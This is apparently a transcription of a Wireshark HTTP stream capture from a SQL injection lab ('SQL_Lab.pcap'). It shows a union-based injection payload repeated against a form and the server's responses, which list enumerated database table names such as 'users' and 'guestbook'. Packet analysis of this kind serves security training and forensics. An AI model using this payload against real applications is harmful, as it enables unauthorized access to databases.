 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
1' or 1=1 union select null, table name from information schema.tables#<br />First name: <br /
>Surname: INNODB SYS TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: INNODB METRICS</pre><pre>ID: 1' or
1=1 union select null, table name from information schema.tables#<br />First name: <br /
>Surname: INNODB SYS FOREIGN COLS</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: INNODB CMPMEM</pre><pre>ID: 1' or
1=1 union select null, table name from information schema.tables#<br />First name: <br /
>Surname: INNODB BUFFER POOL STATS</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: INNODB SYS COLUMNS</pre><pre>ID: 1'
or 1=1 union select null, table name from information schema.tables#<br />First name: <br /
>Surname: INNODB SYS FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: INNODB SYS TABLESTATS</pre><pre>ID:
1' or 1=1 union select null, table name from information schema.tables#<br />First name: <br /
>Surname: guestbook</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: users</pre><pre>ID: 1' or 1=1 union
select null, table name from information schema.tables#<br />First name: <br />Surname:
columns priv</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union
select null, table name from information schema.tables#<br />First name: <br />Surname:
engine cost</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: event</pre><pre>ID: 1' or 1=1 union
select null, table name from information schema.tables#<br />First name: <br />Surname: func</
pre><pre>ID: 1' or 1=1 union select null, table name from information schema.tables#<br /
>First name: <br />Surname: general log</pre><pre>ID: 1' or 1=1 union select null, table name
from information schema.tables#<br />First name: <br />Surname: gtid executed</pre><pre>ID: 1'
or 1=1 union select null, table name from information schema.tables#<br />First name: <br /
>Surname: help category</pre><pre>ID: 1' or 1=1 union select null, table name from
information schema.tables#<br />First name: <br />Surname: help keyword</pre><pre>ID: 1' or
Packet 27. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (45 kB) Show data as ASCII
Find: users Find Next
Help Filter Out This Stream Print Save as… Back Close